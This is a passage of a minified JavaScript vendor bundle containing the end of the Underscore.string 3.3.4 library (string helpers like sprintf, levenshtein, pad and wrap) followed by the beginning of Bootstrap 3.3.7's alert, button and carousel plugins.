makeString=require("./helper/makeString");module.exports=function include(str,needle){if(needle==="")return true;return makeString(str).indexOf(needle)!==-1}},{"./helper/makeString":20}],25:[function(require,module,exports){/*
* Underscore.string
* (c) 2010 Esa-Matti Suuronen <esa-matti aet suuronen dot org>
* Underscore.string is freely distributable under the terms of the MIT license.
* Documentation: https://github.com/epeli/underscore.string
* Some code is borrowed from MooTools and Alexandru Marasteanu.
* Version '3.3.4'
* @preserve
*/
    "use strict";function s(value){if(!(this instanceof s))return new s(value);this._wrapped=value}s.VERSION="3.3.4";s.isBlank=require("./isBlank");s.stripTags=require("./stripTags");s.capitalize=require("./capitalize");s.decapitalize=require("./decapitalize");s.chop=require("./chop");s.trim=require("./trim");s.clean=require("./clean");s.cleanDiacritics=require("./cleanDiacritics");s.count=require("./count");s.chars=require("./chars");s.swapCase=require("./swapCase");s.escapeHTML=require("./escapeHTML");s.unescapeHTML=require("./unescapeHTML");s.splice=require("./splice");s.insert=require("./insert");s.replaceAll=require("./replaceAll");s.include=require("./include");s.join=require("./join");s.lines=require("./lines");s.dedent=require("./dedent");s.reverse=require("./reverse");s.startsWith=require("./startsWith");s.endsWith=require("./endsWith");s.pred=require("./pred");s.succ=require("./succ");s.titleize=require("./titleize");s.camelize=require("./camelize");s.underscored=require("./underscored");s.dasherize=require("./dasherize");s.classify=require("./classify");s.humanize=require("./humanize");s.ltrim=require("./ltrim");s.rtrim=require("./rtrim");s.truncate=require("./truncate");s.prune=require("./prune");s.words=require("./words");s.pad=require("./pad");s.lpad=require("./lpad");s.rpad=require("./rpad");s.lrpad=require("./lrpad");s.sprintf=require("./sprintf");s.vsprintf=require("./vsprintf");s.toNumber=require("./toNumber");s.numberFormat=require("./numberFormat");s.strRight=require("./strRight");s.strRightBack=require("./strRightBack");s.strLeft=require("./strLeft");s.strLeftBack=require("./strLeftBack");s.toSentence=require("./toSentence");s.toSentenceSerial=require("./toSentenceSerial");s.slugify=require("./slugify");s.surround=require("./surround");s.quote=require("./quote");s.unquote=require("./unquote");s.repeat=require("./repeat");s.naturalCmp=require("./naturalCmp");s.levenshtein=require("./levenshtein");s.toBoolean=require("./toBoolean");s.exports=require("./exports");s.escapeRegExp=require("./helper/escapeRegExp");s.wrap=require("./wrap");s.map=require("./map");s.strip=s.trim;s.lstrip=s.ltrim;s.rstrip=s.rtrim;s.center=s.lrpad;s.rjust=s.lpad;s.ljust=s.rpad;s.contains=s.include;s.q=s.quote;s.toBool=s.toBoolean;s.camelcase=s.camelize;s.mapChars=s.map;s.prototype={value:function value(){return this._wrapped}};function fn2method(key,fn){if(typeof fn!=="function")return;s.prototype[key]=function(){var args=[this._wrapped].concat(Array.prototype.slice.call(arguments));var res=fn.apply(null,args);return typeof res==="string"?new s(res):res}}for(var key in s)fn2method(key,s[key]);fn2method("tap",function tap(string,fn){return fn(string)});function prototype2method(methodName){fn2method(methodName,function(context){var args=Array.prototype.slice.call(arguments,1);return String.prototype[methodName].apply(context,args)})}var prototypeMethods=["toUpperCase","toLowerCase","split","replace","slice","substring","substr","concat"];for(var method in prototypeMethods)prototype2method(prototypeMethods[method]);module.exports=s},{"./camelize":1,"./capitalize":2,"./chars":3,"./chop":4,"./classify":5,"./clean":6,"./cleanDiacritics":7,"./count":8,"./dasherize":9,"./decapitalize":10,"./dedent":11,"./endsWith":12,"./escapeHTML":13,"./exports":14,"./helper/escapeRegExp":18,"./humanize":23,"./include":24,"./insert":26,"./isBlank":27,"./join":28,"./levenshtein":29,"./lines":30,"./lpad":31,"./lrpad":32,"./ltrim":33,"./map":34,"./naturalCmp":35,"./numberFormat":38,"./pad":39,"./pred":40,"./prune":41,"./quote":42,"./repeat":43,"./replaceAll":44,"./reverse":45,"./rpad":46,"./rtrim":47,"./slugify":48,"./splice":49,"./sprintf":50,"./startsWith":51,"./strLeft":52,"./strLeftBack":53,"./strRight":54,"./strRightBack":55,"./stripTags":56,"./succ":57,"./surround":58,"./swapCase":59,"./titleize":60,"./toBoolean":61,"./toNumber":62,"./toSentence":63,"./toSentenceSerial":64,"./trim":65,"./truncate":66,"./underscored":67,"./unescapeHTML":68,"./unquote":69,"./vsprintf":70,"./words":71,"./wrap":72}],26:[function(require,module,exports){var splice=require("./splice");module.exports=function insert(str,i,substr){return splice(str,i,0,substr)}},{"./splice":49}],27:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function isBlank(str){return/^\s*$/.test(makeString(str))}},{"./helper/makeString":20}],28:[function(require,module,exports){var makeString=require("./helper/makeString");var slice=[].slice;module.exports=function join(){var args=slice.call(arguments),separator=args.shift();return args.join(makeString(separator))}},{"./helper/makeString":20}],29:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function levenshtein(str1,str2){"use strict";str1=makeString(str1);str2=makeString(str2);if(str1===str2)return 0;if(!str1||!str2)return Math.max(str1.length,str2.length);var prevRow=new Array(str2.length+1);for(var i=0;i<prevRow.length;++i){prevRow[i]=i}for(i=0;i<str1.length;++i){var nextCol=i+1;for(var j=0;j<str2.length;++j){var curCol=nextCol;nextCol=prevRow[j]+(str1.charAt(i)===str2.charAt(j)?0:1);var tmp=curCol+1;if(nextCol>tmp){nextCol=tmp}tmp=prevRow[j+1]+1;if(nextCol>tmp){nextCol=tmp}prevRow[j]=curCol}prevRow[j]=nextCol}return nextCol}},{"./helper/makeString":20}],30:[function(require,module,exports){module.exports=function lines(str){if(str==null)return[];return String(str).split(/\r\n?|\n/)}},{}],31:[function(require,module,exports){var pad=require("./pad");module.exports=function lpad(str,length,padStr){return pad(str,length,padStr)}},{"./pad":39}],32:[function(require,module,exports){var pad=require("./pad");module.exports=function lrpad(str,length,padStr){return pad(str,length,padStr,"both")}},{"./pad":39}],33:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimLeft=String.prototype.trimLeft;module.exports=function ltrim(str,characters){str=makeString(str);if(!characters&&nativeTrimLeft)return nativeTrimLeft.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],34:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function(str,callback){str=makeString(str);if(str.length===0||typeof callback!=="function")return str;return str.replace(/./g,callback)}},{"./helper/makeString":20}],35:[function(require,module,exports){module.exports=function naturalCmp(str1,str2){if(str1==str2)return 0;if(!str1)return-1;if(!str2)return 1;var cmpRegex=/(\.\d+|\d+|\D+)/g,tokens1=String(str1).match(cmpRegex),tokens2=String(str2).match(cmpRegex),count=Math.min(tokens1.length,tokens2.length);for(var i=0;i<count;i++){var a=tokens1[i],b=tokens2[i];if(a!==b){var num1=+a;var num2=+b;if(num1===num1&&num2===num2){return num1>num2?1:-1}return a<b?-1:1}}if(tokens1.length!=tokens2.length)return tokens1.length-tokens2.length;return str1<str2?-1:1}},{}],36:[function(require,module,exports){(function(window){var re={not_string:/[^s]/,number:/[diefg]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^\)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijosuxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[\+\-]/};function sprintf(){var key=arguments[0],cache=sprintf.cache;if(!(cache[key]&&cache.hasOwnProperty(key))){cache[key]=sprintf.parse(key)}return sprintf.format.call(null,cache[key],arguments)}sprintf.format=function(parse_tree,argv){var cursor=1,tree_length=parse_tree.length,node_type="",arg,output=[],i,k,match,pad,pad_character,pad_length,is_positive=true,sign="";for(i=0;i<tree_length;i++){node_type=get_type(parse_tree[i]);if(node_type==="string"){output[output.length]=parse_tree[i]}else if(node_type==="array"){match=parse_tree[i];if(match[2]){arg=argv[cursor];for(k=0;k<match[2].length;k++){if(!arg.hasOwnProperty(match[2][k])){throw new Error(sprintf("[sprintf] property '%s' does not exist",match[2][k]))}arg=arg[match[2][k]]}}else if(match[1]){arg=argv[match[1]]}else{arg=argv[cursor++]}if(get_type(arg)=="function"){arg=arg()}if(re.not_string.test(match[8])&&re.not_json.test(match[8])&&(get_type(arg)!="number"&&isNaN(arg))){throw new TypeError(sprintf("[sprintf] expecting number but found %s",get_type(arg)))}if(re.number.test(match[8])){is_positive=arg>=0}switch(match[8]){case"b":arg=arg.toString(2);break;case"c":arg=String.fromCharCode(arg);break;case"d":case"i":arg=parseInt(arg,10);break;case"j":arg=JSON.stringify(arg,null,match[6]?parseInt(match[6]):0);break;case"e":arg=match[7]?arg.toExponential(match[7]):arg.toExponential();break;case"f":arg=match[7]?parseFloat(arg).toFixed(match[7]):parseFloat(arg);break;case"g":arg=match[7]?parseFloat(arg).toPrecision(match[7]):parseFloat(arg);break;case"o":arg=arg.toString(8);break;case"s":arg=(arg=String(arg))&&match[7]?arg.substring(0,match[7]):arg;break;case"u":arg=arg>>>0;break;case"x":arg=arg.toString(16);break;case"X":arg=arg.toString(16).toUpperCase();break}if(re.json.test(match[8])){output[output.length]=arg}else{if(re.number.test(match[8])&&(!is_positive||match[3])){sign=is_positive?"+":"-";arg=arg.toString().replace(re.sign,"")}else{sign=""}pad_character=match[4]?match[4]==="0"?"0":match[4].charAt(1):" ";pad_length=match[6]-(sign+arg).length;pad=match[6]?pad_length>0?str_repeat(pad_character,pad_length):"":"";output[output.length]=match[5]?sign+arg+pad:pad_character==="0"?sign+pad+arg:pad+sign+arg}}}return output.join("")};sprintf.cache={};sprintf.parse=function(fmt){var _fmt=fmt,match=[],parse_tree=[],arg_names=0;while(_fmt){if((match=re.text.exec(_fmt))!==null){parse_tree[parse_tree.length]=match[0]}else if((match=re.modulo.exec(_fmt))!==null){parse_tree[parse_tree.length]="%"}else if((match=re.placeholder.exec(_fmt))!==null){if(match[2]){arg_names|=1;var field_list=[],replacement_field=match[2],field_match=[];if((field_match=re.key.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1];while((replacement_field=replacement_field.substring(field_match[0].length))!==""){if((field_match=re.key_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else if((field_match=re.index_access.exec(replacement_field))!==null){field_list[field_list.length]=field_match[1]}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}}}else{throw new SyntaxError("[sprintf] failed to parse named argument key")}match[2]=field_list}else{arg_names|=2}if(arg_names===3){throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported")}parse_tree[parse_tree.length]=match}else{throw new SyntaxError("[sprintf] unexpected placeholder")}_fmt=_fmt.substring(match[0].length)}return parse_tree};var vsprintf=function(fmt,argv,_argv){_argv=(argv||[]).slice(0);_argv.splice(0,0,fmt);return sprintf.apply(null,_argv)};function get_type(variable){return Object.prototype.toString.call(variable).slice(8,-1).toLowerCase()}function str_repeat(input,multiplier){return Array(multiplier+1).join(input)}if(typeof exports!=="undefined"){exports.sprintf=sprintf;exports.vsprintf=vsprintf}else{window.sprintf=sprintf;window.vsprintf=vsprintf;if(typeof define==="function"&&define.amd){define(function(){return{sprintf:sprintf,vsprintf:vsprintf}})}}})(typeof window==="undefined"?this:window)},{}],37:[function(require,module,exports){(function(global){module.exports=deprecate;function deprecate(fn,msg){if(config("noDeprecation")){return fn}var warned=false;function deprecated(){if(!warned){if(config("throwDeprecation")){throw new Error(msg)}else if(config("traceDeprecation")){console.trace(msg)}else{console.warn(msg)}warned=true}return fn.apply(this,arguments)}return deprecated}function config(name){try{if(!global.localStorage)return false}catch(_){return false}var val=global.localStorage[name];if(null==val)return false;return String(val).toLowerCase()==="true"}}).call(this,typeof global!=="undefined"?global:typeof self!=="undefined"?self:typeof window!=="undefined"?window:{})},{}],38:[function(require,module,exports){module.exports=function numberFormat(number,dec,dsep,tsep){if(isNaN(number)||number==null)return"";number=number.toFixed(~~dec);tsep=typeof tsep=="string"?tsep:",";var parts=number.split("."),fnums=parts[0],decimals=parts[1]?(dsep||".")+parts[1]:"";return fnums.replace(/(\d)(?=(?:\d{3})+$)/g,"$1"+tsep)+decimals}},{}],39:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function pad(str,length,padStr,type){str=makeString(str);length=~~length;var padlen=0;if(!padStr)padStr=" ";else if(padStr.length>1)padStr=padStr.charAt(0);switch(type){case"right":padlen=length-str.length;return str+strRepeat(padStr,padlen);case"both":padlen=length-str.length;return strRepeat(padStr,Math.ceil(padlen/2))+str+strRepeat(padStr,Math.floor(padlen/2));default:padlen=length-str.length;return strRepeat(padStr,padlen)+str}}},{"./helper/makeString":20,"./helper/strRepeat":21}],40:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,-1)}},{"./helper/adjacent":15}],41:[function(require,module,exports){var makeString=require("./helper/makeString");var rtrim=require("./rtrim");module.exports=function prune(str,length,pruneStr){str=makeString(str);length=~~length;pruneStr=pruneStr!=null?String(pruneStr):"...";if(str.length<=length)return str;var tmpl=function(c){return c.toUpperCase()!==c.toLowerCase()?"A":" "},template=str.slice(0,length+1).replace(/.(?=\W*\w*$)/g,tmpl);if(template.slice(template.length-2).match(/\w\w/))template=template.replace(/\s*\S+$/,"");else template=rtrim(template.slice(0,template.length-1));return(template+pruneStr).length>str.length?str:str.slice(0,template.length)+pruneStr}},{"./helper/makeString":20,"./rtrim":47}],42:[function(require,module,exports){var surround=require("./surround");module.exports=function quote(str,quoteChar){return surround(str,quoteChar||'"')}},{"./surround":58}],43:[function(require,module,exports){var makeString=require("./helper/makeString");var strRepeat=require("./helper/strRepeat");module.exports=function repeat(str,qty,separator){str=makeString(str);qty=~~qty;if(separator==null)return strRepeat(str,qty);for(var repeat=[];qty>0;repeat[--qty]=str){}return repeat.join(separator)}},{"./helper/makeString":20,"./helper/strRepeat":21}],44:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function replaceAll(str,find,replace,ignorecase){var flags=ignorecase===true?"gi":"g";var reg=new RegExp(find,flags);return makeString(str).replace(reg,replace)}},{"./helper/makeString":20}],45:[function(require,module,exports){var chars=require("./chars");module.exports=function reverse(str){return chars(str).reverse().join("")}},{"./chars":3}],46:[function(require,module,exports){var pad=require("./pad");module.exports=function rpad(str,length,padStr){return pad(str,length,padStr,"right")}},{"./pad":39}],47:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrimRight=String.prototype.trimRight;module.exports=function rtrim(str,characters){str=makeString(str);if(!characters&&nativeTrimRight)return nativeTrimRight.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp(characters+"+$"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],48:[function(require,module,exports){var trim=require("./trim");var dasherize=require("./dasherize");var cleanDiacritics=require("./cleanDiacritics");module.exports=function slugify(str){return trim(dasherize(cleanDiacritics(str).replace(/[^\w\s-]/g,"-").toLowerCase()),"-")}},{"./cleanDiacritics":7,"./dasherize":9,"./trim":65}],49:[function(require,module,exports){var chars=require("./chars");module.exports=function splice(str,i,howmany,substr){var arr=chars(str);arr.splice(~~i,~~howmany,substr);return arr.join("")}},{"./chars":3}],50:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").sprintf,"sprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],51:[function(require,module,exports){var makeString=require("./helper/makeString");var toPositive=require("./helper/toPositive");module.exports=function startsWith(str,starts,position){str=makeString(str);starts=""+starts;position=position==null?0:Math.min(toPositive(position),str.length);return str.lastIndexOf(starts,position)===position}},{"./helper/makeString":20,"./helper/toPositive":22}],52:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeft(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],53:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strLeftBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=str.lastIndexOf(sep);return~pos?str.slice(0,pos):str}},{"./helper/makeString":20}],54:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRight(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.indexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],55:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function strRightBack(str,sep){str=makeString(str);sep=makeString(sep);var pos=!sep?-1:str.lastIndexOf(sep);return~pos?str.slice(pos+sep.length,str.length):str}},{"./helper/makeString":20}],56:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function stripTags(str){return makeString(str).replace(/<\/?[^>]+>/g,"")}},{"./helper/makeString":20}],57:[function(require,module,exports){var adjacent=require("./helper/adjacent");module.exports=function succ(str){return adjacent(str,1)}},{"./helper/adjacent":15}],58:[function(require,module,exports){module.exports=function surround(str,wrapper){return[wrapper,str,wrapper].join("")}},{}],59:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function swapCase(str){return makeString(str).replace(/\S/g,function(c){return c===c.toUpperCase()?c.toLowerCase():c.toUpperCase()})}},{"./helper/makeString":20}],60:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function titleize(str){return makeString(str).toLowerCase().replace(/(?:^|\s|-)\S/g,function(c){return c.toUpperCase()})}},{"./helper/makeString":20}],61:[function(require,module,exports){var trim=require("./trim");function boolMatch(s,matchers){var i,matcher,down=s.toLowerCase();matchers=[].concat(matchers);for(i=0;i<matchers.length;i+=1){matcher=matchers[i];if(!matcher)continue;if(matcher.test&&matcher.test(s))return true;if(matcher.toLowerCase()===down)return true}}module.exports=function toBoolean(str,trueValues,falseValues){if(typeof str==="number")str=""+str;if(typeof str!=="string")return!!str;str=trim(str);if(boolMatch(str,trueValues||["true","1"]))return true;if(boolMatch(str,falseValues||["false","0"]))return false}},{"./trim":65}],62:[function(require,module,exports){module.exports=function toNumber(num,precision){if(num==null)return 0;var factor=Math.pow(10,isFinite(precision)?precision:0);return Math.round(num*factor)/factor}},{}],63:[function(require,module,exports){var rtrim=require("./rtrim");module.exports=function toSentence(array,separator,lastSeparator,serial){separator=separator||", ";lastSeparator=lastSeparator||" and ";var a=array.slice(),lastMember=a.pop();if(array.length>2&&serial)lastSeparator=rtrim(separator)+lastSeparator;return a.length?a.join(separator)+lastSeparator+lastMember:lastMember}},{"./rtrim":47}],64:[function(require,module,exports){var toSentence=require("./toSentence");module.exports=function toSentenceSerial(array,sep,lastSep){return toSentence(array,sep,lastSep,true)}},{"./toSentence":63}],65:[function(require,module,exports){var makeString=require("./helper/makeString");var defaultToWhiteSpace=require("./helper/defaultToWhiteSpace");var nativeTrim=String.prototype.trim;module.exports=function trim(str,characters){str=makeString(str);if(!characters&&nativeTrim)return nativeTrim.call(str);characters=defaultToWhiteSpace(characters);return str.replace(new RegExp("^"+characters+"+|"+characters+"+$","g"),"")}},{"./helper/defaultToWhiteSpace":16,"./helper/makeString":20}],66:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function truncate(str,length,truncateStr){str=makeString(str);truncateStr=truncateStr||"...";length=~~length;return str.length>length?str.slice(0,length)+truncateStr:str}},{"./helper/makeString":20}],67:[function(require,module,exports){var trim=require("./trim");module.exports=function underscored(str){return trim(str).replace(/([a-z\d])([A-Z]+)/g,"$1_$2").replace(/[-\s]+/g,"_").toLowerCase()}},{"./trim":65}],68:[function(require,module,exports){var makeString=require("./helper/makeString");var htmlEntities=require("./helper/htmlEntities");module.exports=function unescapeHTML(str){return makeString(str).replace(/\&([^;]+);/g,function(entity,entityCode){var match;if(entityCode in htmlEntities){return htmlEntities[entityCode]}else if(match=entityCode.match(/^#x([\da-fA-F]+)$/)){return String.fromCharCode(parseInt(match[1],16))}else if(match=entityCode.match(/^#(\d+)$/)){return String.fromCharCode(~~match[1])}else{return entity}})}},{"./helper/htmlEntities":19,"./helper/makeString":20}],69:[function(require,module,exports){module.exports=function unquote(str,quoteChar){quoteChar=quoteChar||'"';if(str[0]===quoteChar&&str[str.length-1]===quoteChar)return str.slice(1,str.length-1);else return str}},{}],70:[function(require,module,exports){var deprecate=require("util-deprecate");module.exports=deprecate(require("sprintf-js").vsprintf,"vsprintf() will be removed in the next major release, use the sprintf-js package instead.")},{"sprintf-js":36,"util-deprecate":37}],71:[function(require,module,exports){var isBlank=require("./isBlank");var trim=require("./trim");module.exports=function words(str,delimiter){if(isBlank(str))return[];return trim(str,delimiter).split(delimiter||/\s+/)}},{"./isBlank":27,"./trim":65}],72:[function(require,module,exports){var makeString=require("./helper/makeString");module.exports=function wrap(str,options){str=makeString(str);options=options||{};var width=options.width||75;var seperator=options.seperator||"\n";var cut=options.cut||false;var preserveSpaces=options.preserveSpaces||false;var trailingSpaces=options.trailingSpaces||false;var result;if(width<=0){return str}else if(!cut){var words=str.split(" ");var current_column=0;result="";while(words.length>0){if(1+words[0].length+current_column>width){if(current_column>0){if(preserveSpaces){result+=" ";current_column++}else if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}result+=seperator;current_column=0}}if(current_column>0){result+=" ";current_column++}result+=words[0];current_column+=words[0].length;words.shift()}if(trailingSpaces){while(current_column<width){result+=" ";current_column++}}return result}else{var index=0;result="";while(index<str.length){if(index%width==0&&index>0){result+=seperator}result+=str.charAt(index);index++}if(trailingSpaces){while(index%width>0){result+=" ";index++}}return result}}},{"./helper/makeString":20}]},{},[25])(25)});

_.mixin(s.exports());;
/* AUTOGENERATED: bootstrap.min.js */
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var 